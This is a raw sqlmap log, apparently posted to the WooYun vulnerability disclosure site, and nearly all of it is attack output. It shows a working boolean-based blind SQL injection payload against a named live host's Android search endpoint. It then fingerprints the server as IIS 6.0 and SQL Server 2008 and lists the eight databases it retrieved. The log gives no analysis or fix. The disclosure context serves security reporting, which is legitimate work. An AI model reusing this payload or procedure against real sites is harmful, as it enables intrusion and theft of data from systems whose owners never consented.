 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://m.chinaxinge.com:80/android/xh_so.asp?keyword=-1' OR 1=1 AND
 8676=8676 --
---
[22:14:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:14:34] [INFO] fetching database names
[22:14:34] [INFO] fetching number of databases
[22:14:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:14:34] [INFO] retrieved: 8
[22:14:36] [INFO] retrieved: gdxh
[22:15:39] [INFO] retrieved: master
[22:15:51] [INFO] retrieved: model
[22:16:02] [INFO] retrieved: msdb
[22:16:14] [INFO] retrieved: ReportServer
[22:16:51] [INFO] retrieved: ReportServerTempDB
[22:17:56] [INFO] retrieved: tempdb
[22:18:13] [INFO] retrieved: xingenews
available databases [8]:
[*] gdxh
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xingenews
[22:18:39] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\m.chinaxinge.com'
www.wooyun.org